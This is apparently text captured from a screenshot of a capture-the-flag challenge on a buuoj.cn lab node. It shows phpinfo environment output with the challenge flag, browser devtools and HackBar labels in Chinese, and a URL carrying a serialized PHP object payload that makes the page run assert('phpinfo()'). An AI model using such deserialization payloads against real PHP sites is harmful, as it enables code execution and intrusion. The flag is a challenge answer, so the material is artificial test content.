 KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{14ba67d3-8c19-4aaa-932b-b5329ed30979}
PHP_VERSION 7.0.33
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://e4e9e864-3e78-4620-8b10-5b9054bc8770.node5.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
Split URL